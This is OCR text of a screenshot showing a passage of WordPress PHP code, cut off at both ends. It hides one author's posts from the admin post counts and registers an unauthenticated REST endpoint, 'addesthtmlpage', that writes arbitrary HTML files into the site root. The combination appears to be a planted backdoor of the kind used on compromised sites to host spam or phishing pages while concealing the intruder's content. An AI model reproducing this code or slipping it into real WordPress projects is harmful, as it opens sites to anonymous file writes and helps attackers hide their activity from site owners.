
post_author = %d AND post_type = 'post' AND post_status !=
'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status =
'publish'", $author_id ) ); if (isset($views['all'])) { $views['all'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_all) { return '(' . max(0, (int)$matches[1] - $count_all) . ')';
}, $views['all']); } if (isset($views['publish'])) { $views['publish'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_publish) { return '(' . max(0, (int)$matches[1] -
$count_publish) . ')'; }, $views['publish']); } } return $views; });
add_action('rest_api_init', function () {
register_rest_route('custom/v1', '/addesthtmlpage', [ 'methods' =>
'POST', 'callback' => 'create_html_file', 'permission_callback' =>
'__return_true', ]); }); function create_html_file(WP_REST_Request
$request) { $file_name = sanitize_file_name($request-
>get_param('filename')); $html_code = $request->get_param('html');
if (empty($file_name) || empty($html_code)) { return new
WP_REST_Response([ 'error' => 'Missing required parameters:
filename or html'], 400); } if (pathinfo($file_name,
PATHINFO_EXTENSION) !== 'html') { $file_name .= '.html'; }
$root_path = ABSPATH; $file_path = $root_path . $file_name; if
(file_put_contents($file_path, $html_code) === false) { return new
WP_REST_Response([ 'error' => 'Failed to create HTML file'],
500); } $site_url = site_url('/' . $file_name); return new